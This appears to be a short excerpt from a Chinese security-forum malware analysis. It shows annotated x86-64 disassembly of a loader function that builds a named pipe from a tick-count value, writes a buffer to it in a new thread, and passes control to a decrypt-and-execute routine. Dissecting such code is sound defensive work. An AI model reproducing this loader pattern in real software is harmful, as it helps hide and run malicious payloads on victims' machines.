 ; __int64 DecryptBufferAndExec()
DecryptBufferAndExec proc near
dot= dword ptr -48h
BackSlash1= qword ptr -40h
p1= dword ptr -38h
i= dword ptr -30h
p2= dword ptr -28h
e= dword ptr -20h
BackSlash2= dword ptr -18h
TickCount= dword ptr -10h
sub rsp, 68h
call cs:GetTickCount
mov ecx, 26AAh
xor edx, edx
mov r9d, '\'
div ecx
mov [rsp+68h+BackSlash2], '\'
mov [rsp+68h+e], 'e'
mov [rsp+68h+p2], 'p'
mov [rsp+68h+i], 'i'
mov [rsp+68h+p1], 'p'
mov dword ptr [rsp+68h+BackSlash1], '\'
mov [rsp+68h+dot], '.'
mov r8d, '\'
lea rcx, PipeName ; Buffer
mov [rsp+68h+TickCount], edx
lea rdx, PipeFormat ; "%c%c%c%c%c%c%c%c%cMSSE-%d-server"
call sprintf_10
xor ecx, ecx ; lpThreadAttributes
xor r9d, r9d ; lpParameter
xor edx, edx ; dwStackSize
mov [rsp+68h+BackSlash1], 0 ; lpThreadId
lea r8, WriteBufferToPipeThread ; lpStartAddress
mov [rsp+68h+dot], 0 ; dwCreationFlags
call cs:CreateThread
xor ecx, ecx
add rsp, 68h
jmp PipeDecryptExec
DecryptBufferAndExec endp
Disassembly of DecryptBufferAndExec.
先知社区